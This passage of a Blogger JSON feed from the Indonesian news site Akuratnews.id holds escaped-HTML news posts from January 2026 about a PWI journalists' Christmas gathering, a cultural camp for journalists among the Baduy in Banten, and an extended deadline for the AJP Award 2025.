17.00 WIB hingga selesai, bertempat di Balai Pertemuan\nPolda Metro Jaya, Jalan Gatot Subroto, Jakarta Selatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENatal Bersama PWI Pusat tahun ini mengangkat tema\n\"Allah Hadir Untuk Menyelamatkan Keluarga\" yang diambil dari Matius\n1:21-24, dengan subtema \"Natal Membawa Berita Sukacita dan Keselamatan\nBagi Manusia.\" Tema tersebut dipilih untuk menegaskan makna kehadiran\nNatal sebagai sumber pengharapan, sukacita, serta keselamatan bagi keluarga dan\nsesama.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua Panitia Natal Bersama PWI Pusat, Edison Siahaan,\nmengatakan, kegiatan ini tidak hanya menjadi momentum perayaan iman, tetapi\njuga ajang mempererat kebersamaan dan persaudaraan di kalangan wartawan\nKristiani.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Melalui Natal Bersama ini, kami ingin menghadirkan\nsuasana persekutuan yang hangat dan penuh sukacita. Tema yang diangkat\nmengingatkan kita bahwa kehadiran Tuhan membawa keselamatan dan pengharapan, tidak\nhanya bagi keluarga, tetapi juga bagi kehidupan bermasyarakat,\" ujar\nEdison, Jumat (16\/1).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan, untuk menjangkau seluruh anggota PWI di\nberbagai daerah, rangkaian acara Natal Bersama PWI Pusat akan disiarkan secara\nlangsung melalui kanal YouTube PWI Pusat, sehingga dapat diikuti oleh wartawan\nanggota PWI dari seluruh Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kami berharap seluruh anggota PWI, khususnya wartawan\nKristiani, dapat ikut merasakan kebersamaan Natal ini meski tidak hadir secara\nlangsung,\" tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEdison juga menegaskan, kegiatan Natal Bersama PWI Pusat ini\nterbuka bagi wartawan Kristiani yang berdomisili di wilayah Jabodetabek,\nsebagai wujud keterbukaan dan semangat persaudaraan lintas media.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan penyelenggaraan Natal Bersama ini, PWI Pusat berharap\nnilai-nilai kasih, damai, dan sukacita Natal dapat menguatkan para insan pers\ndalam menjalankan tugas jurnalistik yang profesional, beretika, dan\nberorientasi pada kepentingan publik.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8815496999428022434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8815496999428022434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/natal-bersama-pwi-akan-digelar-di-balai.html","title":"Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvcZyjoXutGD3GAZehD2qZ5bgFfQuCnhgmSUAbs4FZ1z6KyHy-uOphrnv9WfoXY4L1j3-INAxZ1cluANS2rJZvlUQdWXmnNbJoAJ3wjHHKaLrN0qSdbxMqLoMH7iKmwH_pjHktI0qzbuaiktMoTuB81R8kU_Ck_-8ggJt5BxW4RRzIRL6aAykcvZ6PDc\/s72-c\/Natal%20PWI.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6909561259946359126"},"published":{"$t":"2026-01-16T11:08:00.002+07:00"},"updated":{"$t":"2026-01-16T11:08:12.358+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"}],"title":{"type":"text","$t":"Sambut HPN 2026, PWI Gelar Kemah Budaya di Banten"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinx8MNQMAxprMg4dE-iHZnF-sJN0ifkAdFTvVLEBEpaSrfShU4TsYsYeC3KDc_BL3vfm_dGQW0CqYhRRZc-uGDMzXp21TMA6rn3wiwpMec53m467i9Sl2X402XSuuQxz1SQbDVFUhYsAIU5RCFQF4NnSduSE3JJWyaC7kUs4ubs4aRi5ePRf93OIsfjmc\/s1600\/Kemah%20Budaya-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Sambut HPN 2026, PWI Gelar Kemah Budaya di Banten\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinx8MNQMAxprMg4dE-iHZnF-sJN0ifkAdFTvVLEBEpaSrfShU4TsYsYeC3KDc_BL3vfm_dGQW0CqYhRRZc-uGDMzXp21TMA6rn3wiwpMec53m467i9Sl2X402XSuuQxz1SQbDVFUhYsAIU5RCFQF4NnSduSE3JJWyaC7kUs4ubs4aRi5ePRf93OIsfjmc\/s16000\/Kemah%20Budaya-akuratnews.id.jpeg\" title=\"Sambut HPN 2026, PWI Gelar Kemah Budaya di Banten\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPelepasan Peserta Kemah Budaya PWI di Kantor PWI Pusat\/Foto. Humas\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Kemah Budaya Wartawan yang menjadi\nbagian dari rangkaian kegiatan Hari Pers Nasional (HPN) 2026 merupakan\nterobosan baru sejak HPN pertama digelar tahun 1985. Pemilihan lokasi Kemah\nBudaya di perkampungan Suku Baduy di Desa Kanekes, Leuwidamar, Lebak, Provinsi\nBanten, juga sangat menarik. Peserta bisa belajar ilmu kehidupan langsung dari\nsumbernya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDemikian dikatakan Ketua Umum Persatuan Wartawan Indonesia\n(PWI) Pusat Ahmad Munir didampingi Sekretaris Jenderal Zulmansyah Sakedang dan\nKetua Departemen Seni, Musik, Film dan Budaya Ramon Damora, serta Koordinator\nKemah Budaya Kunni Masrohati, saat melepas peserta Kemah Budaya di aula PWI\nPusat, Kebonsirih, Jakarta, Kamis (15\/1\/2026).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Di Baduy teman-teman bisa belajar bagaimana menjaga alam,\ndan hidup secara tradisional dan alami. Bahkan untuk Baduy dalam di sana tanpa\ninternet, listrik dan peralatan modern lainnya. Ini tempat yang cocok untuk\nmelakukan capacity building, di tengah situasi yang tidak mengenakkan dan serba\nterbatas. Sebuah tantangan untuk bisa beradaptasi di lingkungan yang jauh dari\nhal-hal yang menjadi keseharian kita,” ujar Cak Munir, sapaan akrabnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi depan puluhan peserta Kemah Budaya yang terdiri dari\nwartawan dan sastrawan dari berbagai daerah.Cak Munir berpesan agar peserta Kemah\nBudaya Wartawan ini belajar dan memahami kehidupan masyarakat Baduy yang tetap\nteguh memegang ajaran leluhurnya, menjaga alam dan sosial budaya. Bagaimana\nmereka menjaga komuniatasnya tetap survive di tengah kemajuan zaman, juga\nmenarik untuk dipelajari.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Lakukan pendalaman materi terlebih dulu supaya paham peta\ndan situasi di lokasi tujuan. Dan jangan lupa hormati semua larangan, pantangan\ndan aturan adat yang ada,” pesan Cak Munir yang juga Ketua Dewan Pengawas LKBN\nAntara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeperti diketahui, PWI Pusat akan menggelar menggelar Kemah\nBudaya Wartawan pada 16–17 Januari 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kegiatan Kemah Budaya Wartawan merupakan salah satu\nrangkaian HPN yang tahun ini dipusatkan di Banten. Kemah Budaya diprioritaskan\nbagi wartawan dan sastrawan perempuan. Wartawan dan sastrawan memiliki\nkesempatan yang sama dengan porsi berimbang, dan jumlah peserta terbanyak\nadalah perempuan,” ujar Kunni Masrohati.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan ini akan diikuti oleh 41 wartawan dan sastrawan\ndari berbagai daerah, seperti Jakarta, Lampung, Palembang, Surabaya, hingga\nSamarinda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Karya tulis peserta\ndikirim ke email panitia paling lambat 21 Januari 2026 pukul 18.00 WIB. Seluruh\nkarya akan dibukukan dan diluncurkan acara puncak HPN di Banten pada 8 Februari\n2026,” kata Kunni, yang juga wartawan senior dan sastrawan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKondisi alam Kampung Baduy yang berupa perbukitan\nmembutuhkan stamina yang prima. Oleh karena itu, peserta diingatkan agar\nbenar-benar dalam kondisi sehat, baik jasmani maupun rohani.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERombongan dijadwalkan diterima oleh Bupati Lebak sebelum\nmenuju homestay di Kampung Ketug, Desa Kanekes. Peserta juga akan diajak\nberdiskusi dengan para pemuka dan masyarakat setempat untuk memahami adat\nistiadat serta kehidupan masyarakat Baduy.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6909561259946359126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6909561259946359126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/sambut-hpn-2026-pwi-gelar-kemah-budaya.html","title":"Sambut HPN 2026, PWI Gelar Kemah Budaya di Banten"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinx8MNQMAxprMg4dE-iHZnF-sJN0ifkAdFTvVLEBEpaSrfShU4TsYsYeC3KDc_BL3vfm_dGQW0CqYhRRZc-uGDMzXp21TMA6rn3wiwpMec53m467i9Sl2X402XSuuQxz1SQbDVFUhYsAIU5RCFQF4NnSduSE3JJWyaC7kUs4ubs4aRi5ePRf93OIsfjmc\/s72-c\/Kemah%20Budaya-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-303076992274261140"},"published":{"$t":"2026-01-11T13:33:00.002+07:00"},"updated":{"$t":"2026-01-11T13:33:07.084+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s818\/Anugrerah%20Jurnalistik.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari\" border=\"0\" data-original-height=\"441\" data-original-width=\"818\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s16000\/Anugrerah%20Jurnalistik.jpeg\" title=\"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAJP Award resmi diperpanjang\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E \u003C\/b\u003E- Persatuan Wartawan Indonesia (PWI)\nPusat melalui Panitia Anugerah Jurnalistik PWI (AJP) Award 2025 resmi\nmemperpanjang batas waktu pengumpulan karya hingga 15 Januari 2026. Keputusan\nini diambil dalam rapat panitia di Jakarta, Sabtu (10\/1\/2026) menyusul\ntingginya antusiasme peserta dari berbagai daerah di Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua Panitia AJP Award 2025, Eddy Iriawan, mengatakan\nmembludaknya karya yang dikirim menjadi salah satu pertimbangan utama panitia\nuntuk memberikan tambahan waktu agar proses pengiriman karya dapat berjalan\nlebih optimal sesuai aturan yang ada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Animo teman-teman jurnalis sangat tinggi. Per 9 Januari\nsaja sudah ada ratusan karya yang masuk. Agar rekan-rekan wartawan memiliki\nruang yang cukup untuk mengumpulkan karyanya,” ujar Eddy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Eddy, perpanjangan waktu ini juga mempertimbangkan\ndinamika peliputan di lapangan, terutama bagi wartawan di daerah yang masih\nmenghadapi berbagai peristiwa penting, termasuk bencana dan isu kemanusiaan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain perpanjangan waktu, panitia juga menegaskan skema\npenghargaan yang disiapkan bagi para pemenang. Untuk setiap kategori lomba,\njuara pertama akan memperoleh hadiah sebesar Rp20 juta, juara kedua Rp15 juta,\ndan juara ketiga Rp10 juta. Sementara itu, pemenang nominasi akan mendapatkan\napresiasi berupa hadiah sebesar Rp2,5 juta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESemangat Insan Pers\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekretaris Jenderal PWI Pusat yang juga Ketua Panitia Hari\nPers Nasional, Zulmansyah Sekedang, menyambut baik antusiasme tinggi peserta\nAJP Award 2025. Ia menilai tingginya jumlah karya yang masuk menunjukkan\nsemangat dan kepedulian insan pers terhadap kualitas jurnalisme nasional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Membludaknya peserta menunjukkan bahwa AJP semakin\ndipercaya sebagai ruang apresiasi yang kredibel,” ujar Zulmansyah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan bahwa AJP Award merupakan bagian penting dari\nrangkaian peringatan Hari Pers Nasional pada 9 Februari 2026 dan diharapkan\nmampu mendorong lahirnya karya jurnalistik yang tidak hanya kuat secara teknis,\ntetapi juga memiliki kedalaman makna dan keberpihakan pada kepentingan publik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnugerah Jurnalistik PWI Award 2025 merupakan bagian dari\nkerjasama PWI dan Polri dalam menyambut Hari Pers Nasional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengumuman pemenang diselenggarakan bersamaan dengan puncak\nHPN pada 9 Februari 2026 di Serang, Banten. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPanitia AJP 2025 berasal dari unsur pengurus PWI Pusat,\nyakni Edi Saputra Hasibuan selaku Dewan Pakar PWI Pusat, Eddy Iriawan dan Aiman\nWitjaksono selaku Wakil Ketua Bidang Hukum dan HAM, serta Musrifah sebagai\nWakil Ketua Bidang Hankam TNI-Polri.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/303076992274261140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/303076992274261140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/deadline-ajp-award-2025-diperpanjang.html","title":"Deadline AJP Award 2025 Diperpanjang hingga 15 